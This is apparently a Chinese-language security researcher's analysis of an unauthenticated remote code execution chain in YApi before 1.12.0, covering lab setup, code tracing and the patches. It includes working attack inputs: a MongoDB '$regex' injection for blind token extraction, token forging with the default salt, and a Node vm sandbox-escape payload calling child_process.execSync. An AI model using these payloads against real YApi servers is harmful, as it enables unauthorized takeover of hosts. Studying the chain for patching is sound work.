漏洞简介
漏洞描述:远程未授权的攻击者可通过注入漏洞获取有效用户token,进而利用自动化测试接口绕过沙箱限制,最终在目标系统上执行任意命令
-
YApi 1.11.0版本已修复Mongo注入获取Token的问题,导致攻击者无法在未授权的情况下利用此漏洞。
-
在YApi 1.12.0的版本更新中,仅默认禁用了Pre-request和Pre-response脚本功能,使得此漏洞在默认配置下无法利用。
影响版本:YApi < 1.12.0
参考链接:https://github.com/YMFE/yapi/commit/59bade3a8a43e7db077d38a4b0c7c584f30ddf8c?diff=split
漏洞分析
环境搭建
这里根据官网文档来操作即可,这里我选择的是1.10的版本
https://github.com/YMFE/yapi/releases/tag/v1.10.2
环境搭建的大概步骤,注意在此之前保证你开启了MongoDB
1
2
3
4
5
6
7
8
9
|
mkdir yapi
cd yapi
git clone https://github.com/YMFE/yapi.git vendors
cp vendors/config_example.json ./config.json // ⚠️  复制完成后把内容修改为 config.json
cd vendors
rm package-lock.json // ⚠️ 一定要删除 package-lock.json
npm install --production --registry https://registry.npm.taobao.org
npm run install-server
node server/app.js
|


这里构建好目录结构为这样
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
|-- config.json
|-- init.lock
|-- log
`-- vendors
    |-- CHANGELOG.md
    |-- LICENSE
    |-- README.md
    |-- client
    |-- common
    |-- config_example.json
    |-- doc
    |-- exts
    |-- nodemon.json
    |-- npm-debug.log
    |-- package.json
    |-- plugin.json
    |-- server
    |-- static
    |-- test
    |-- webpack.alias.js
    |-- yapi-base-flow.jpg
    |-- ydocfile.js
    `-- ykit.config.js
|
漏洞分析
通过漏洞的描述我们可以知道,入手点是:Mongo注入获取Token的,最后的结果是RCE
RCE
我们从后往前来推,首先看看这个RCE是如何实现的,从修复点入手,他默认禁用了Pre-request和Pre-response脚本功能,使得此漏洞在默认配置下无法利用
可以看到这里common/postmanLib.js的修复,加强了两个判断

我们追踪到他的功能点,是在项目的请求配置里,我们debug一下修改这个内容会进入到哪里

可以很清楚的看到路由是/api/project/up和他POST传入的参数

在common.js中,他识别出project的up

进入controllers/project的up方法,因为我们是直接登录进后台去修改的,所以只需要传入
1
2
3
4
|
{
  "id": 11,
  "pre_script": "123"
}
|
这里的鉴权是能直接通过的
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
|
  async up(ctx) {
    try {
      let id = ctx.request.body.id;
      let params = ctx.request.body;

      params = yapi.commons.handleParams(params, {
        name: 'string',
        basepath: 'string',
        group_id: 'number',
        desc: 'string',
        pre_script: 'string',
        after_script: 'string',
        project_mock_script: 'string'
      });

      if (!id) {
        return (ctx.body = yapi.commons.resReturn(null, 405, '项目id不能为空'));
      }

      if ((await this.checkAuth(id, 'project', 'danger')) !== true) {
        return (ctx.body = yapi.commons.resReturn(null, 405, '没有权限'));
      }

      let projectData = await this.Model.get(id);

      if (params.basepath) {
        if ((params.basepath = this.handleBasepath(params.basepath)) === false) {
          return (ctx.body = yapi.commons.resReturn(null, 401, 'basepath格式有误'));
        }
      }

      if (projectData.name === params.name) {
        delete params.name;
      }

      if (params.name) {
        let checkRepeat = await this.Model.checkNameRepeat(params.name, params.group_id);
        if (checkRepeat > 0) {
          return (ctx.body = yapi.commons.resReturn(null, 401, '已存在的项目名'));
        }
      }

      let data = {
        up_time: yapi.commons.time()
      };

      data = Object.assign({}, data, params);

      let result = await this.Model.up(id, data);
      let username = this.getUsername();
      yapi.commons.saveLog({
        content: `<a href="/user/profile/${this.getUid()}">${username}</a> 更新了项目 <a href="/project/${id}/interface/api">${
          projectData.name
        }</a>`,
        type: 'project',
        uid: this.getUid(),
        username: username,
        typeid: id
      });
      yapi.emitHook('project_up', result).then();
      ctx.body = yapi.commons.resReturn(result);
    } catch (e) {
      ctx.body = yapi.commons.resReturn(null, 402, e.message);
    }
  }
|
他会继续往后面走,执行models/project.js里面的up方法

把pre_script更新进去

那么执行这个脚本的地方在哪里呢,网站都已经给出了api

这里我们去route找到相关的方法定义runAutoTest

再往下跟,可以发现这个api是需要我们传入token和id的,这样才能指定到那个项目的测试内容

然后就到我们的runAutoTest的方法了
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
|
  async runAutoTest(ctx) {
    if (!this.$tokenAuth) {
      return (ctx.body = yapi.commons.resReturn(null, 40022, 'token 验证失败'));
    }
    // console.log(1231312)
    const token = ctx.query.token;

    const projectId = ctx.params.project_id;
    const startTime = new Date().getTime();
    const records = (this.records = {});
    const reports = (this.reports = {});
    const testList = [];
    let id = ctx.params.id;
    let curEnvList = this.handleEvnParams(ctx.params);

    let colData = await this.interfaceColModel.get(id);
    if (!colData) {
      return (ctx.body = yapi.commons.resReturn(null, 40022, 'id值不存在'));
    }

    let projectData = await this.projectModel.get(projectId);

    let caseList = await yapi.commons.getCaseList(id);
    if (caseList.errcode !== 0) {
      ctx.body = caseList;
    }
    caseList = caseList.data;
    for (let i = 0, l = caseList.length; i < l; i++) {
      let item = caseList[i];
      let projectEvn = await this.projectModel.getByEnv(item.project_id);

      item.id = item._id;
      let curEnvItem = _.find(curEnvList, key => {
        return key.project_id == item.project_id;
      });

      item.case_env = curEnvItem ? curEnvItem.curEnv || item.case_env : item.case_env;
      item.req_headers = this.handleReqHeader(item.req_headers, projectEvn.env, item.case_env);
      item.pre_script = projectData.pre_script;
      item.after_script = projectData.after_script;
      item.env = projectEvn.env;
      let result;
      // console.log('item',item.case_env)
      try {
        result = await this.handleTest(item);
      } catch (err) {
        result = err;
      }

     ......
     ......
|
前面都是对于id和token的验证,后面是从绑定的id和token中取出测试代码,然后进入handleTest执行

这里面就会走进我们的crossRequest

把脚本放进sandbox执行

继续更进sandboxByNode

这里就是一个vm2的逃逸,这里可以参考文章:https://xz.aliyun.com/t/11859#toc-6
1
2
3
4
5
6
7
8
9
|
function sandboxByNode(sandbox = {}, script) {
  const vm = require('vm');
  script = new vm.Script(script);
  const context = new vm.createContext(sandbox);
  script.runInContext(context, {
    timeout: 10000
  });
  return sandbox;
}
|
用这样的payload即可
1
|
constructor.constructor('return process')().mainModule.require('child_process').execSync('/System/Applications/Calculator.app/Contents/MacOS/Calculator')
|

但是这个漏洞完全体是未授权状态下的RCE,那么我们就需要实现这几个点
- 获取到id
- 获取到token
- 编辑脚本
编辑脚本我们知道可以通过/api/project/up路由进行编辑,但是上面我们能编辑是因为我们登录进了后台,鉴权能够通过,但是漏洞是如何在未授权的情况下进行的编辑呢,我再debug一下
如果我们退出登录,然后发一样的包,会被告知登录

debug后发现,这里的inst.$auth === true判断或过不了,那就得追到前面init里面

在base.js的init函数里面,首先判断路由是否在ignoreRouter里面,如果在就为true
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
|
  async init(ctx) {
    this.$user = null;
    this.tokenModel = yapi.getInst(tokenModel);
    this.projectModel = yapi.getInst(projectModel);
    let ignoreRouter = [
      '/api/user/login_by_token',
      '/api/user/login',
      '/api/user/reg',
      '/api/user/status',
      '/api/user/logout',
      '/api/user/avatar',
      '/api/user/login_by_ldap'
    ];
    if (ignoreRouter.indexOf(ctx.path) > -1) {
      this.$auth = true;
    } else {
      await this.checkLogin(ctx);
    }

    let openApiRouter = [
      '/api/open/run_auto_test',
      '/api/open/import_data',
      '/api/interface/add',
      '/api/interface/save',
      '/api/interface/up',
      '/api/interface/get',
      '/api/interface/list',
      '/api/interface/list_menu',
      '/api/interface/add_cat',
      '/api/interface/getCatMenu',
      '/api/interface/list_cat',
      '/api/project/get',
      '/api/plugin/export',
      '/api/project/up',
      '/api/plugin/exportSwagger'
    ];

    let params = Object.assign({}, ctx.query, ctx.request.body);
    let token = params.token;

    // 如果前缀是 /api/open,执行 parse token 逻辑
    if (token && (openApiRouter.indexOf(ctx.path) > -1 || ctx.path.indexOf('/api/open/') === 0 )) {

      let tokens = parseToken(token)

      const oldTokenUid = '999999'

      let tokenUid = oldTokenUid;

      if(!tokens){
        let checkId = await this.getProjectIdByToken(token);
        if(!checkId)return;
      }else{
        token = tokens.projectToken;
        tokenUid = tokens.uid;
      }
      ......
      ......
|
如果不在就判断是否在openApiRouter里面,显然我们的路由是在openApiRouter里面的,所以就会检测是否存在token,如果没有token,那么就inst.$auth = null返回
所以我们现在只要有token和id,那么就可以编辑对应项目的脚本了,那么我们的问题就缩小到只需要得到id和token
那么这里就是通过sql注入来获取了
SQL注入
首先是1.11.0对于MongoDB注入获取Token的修复,追踪到Github的commit
修复点在controllers/base.js

在62行的判断里加了一个
1
|
typeof token === 'string' &&
|
那么显然我们得从token这个点进行注入了,通过debug来看看他对于token的处理

首先进入parseToken,会进行一个aseDecode
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
|
const aseDecode = function(data, password) {
  /*
   该方法使用指定的算法与密码来创建 decipher对象, 第一个算法必须与加密数据时所使用的算法保持一致;
   第二个参数用于指定解密时所使用的密码,其参数值为一个二进制格式的字符串或一个Buffer对象,该密码同样必须与加密该数据时所使用的密码保持一致
  */
  const decipher = crypto.createDecipher('aes192', password);

  /*
   第一个参数为一个Buffer对象或一个字符串,用于指定需要被解密的数据
   第二个参数用于指定被解密数据所使用的编码格式,可指定的参数值为 'hex', 'binary', 'base64'等,
   第三个参数用于指定输出解密数据时使用的编码格式,可选参数值为 'utf-8', 'ascii' 或 'binary';
  */
  let decrypted = decipher.update(data, 'hex', 'utf-8');

  decrypted += decipher.final('utf-8');
  return decrypted;
};

const defaultSalt = 'abcde';

exports.getToken = function getToken(token, uid){
  if(!token)throw new Error('token 不能为空')
  yapi.WEBCONFIG.passsalt = yapi.WEBCONFIG.passsalt || defaultSalt;
  return aseEncode(uid + '|' + token, yapi.WEBCONFIG.passsalt)
}

exports.parseToken = function parseToken(token){
  if(!token)throw new Error('token 不能为空')
  yapi.WEBCONFIG.passsalt = yapi.WEBCONFIG.passsalt || defaultSalt;
  let tokens;
  try{
    tokens = aseDecode(token, yapi.WEBCONFIG.passsalt)
  }catch(e){}
  if(tokens && typeof tokens === 'string' && tokens.indexOf('|') > 0){
    tokens = tokens.split('|')
    return {
      uid: tokens[0],
      projectToken: tokens[1]
    }
  }
  return false;

}
|

如果没有解密出token,那么进入getProjectIdByToken

进入findId方法,这里进行sql的操作,可以直接进行注入
利用盲注直接跑:
1
|
{"id": 1, "token": {"$regex": ".*"}}
|
这样能绕过判断,进入up方法

在up方法里,如果你传入的id与你的token不匹配,那么就会返回405,但是这却证明了你的token是成功查询了的,所以在注入token的阶段:成功返回405,失败返回40011
这样跑出aes加密前的token:018e812fb0740d881087
那么我们要获取能使用的token还得进行一个加密操作,通过上面的算法,我们可以知道,他的加密是这样实现的
1
|
aseEncode(uid + '|' + token, yapi.WEBCONFIG.passsalt)
|
这个passsalt默认为abcde,所以我们可以爆破一下,uid从0开始爆破即可
可以直接套用里面的nodejs来加密
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
|
const aseEncode = function(data, password) {

  // 如下方法使用指定的算法与密码来创建cipher对象
  const cipher = crypto.createCipher('aes192', password);

  // 使用该对象的update方法来指定需要被加密的数据
  let crypted = cipher.update(data, 'utf-8', 'hex');

  crypted += cipher.final('hex');

  return crypted;
};
|
得到加密后的token,并且同时也拿到了他的id
那么我们就可以利用id和token去写脚本,然后执行脚本了
漏洞修复
漏洞的修复也就做了两个工作
sql注入的修复
因为我们盲注的时候,token的值为{"$regex":".*?"}
这个传入到这里的时候是一个Object而并非字符串

所以对他的修复限定他只能为字符串即可

命令执行
这里命令执行并没有直接从代码层面去修复,这个功能任然保留,但是默认是关闭的,需要网站管理员通过配置文件的修改才能开启


若有谬误,欢迎斧正
参考链接:https://github.com/YMFE/yapi/commit/59bade3a8a43e7db077d38a4b0c7c584f30ddf8c


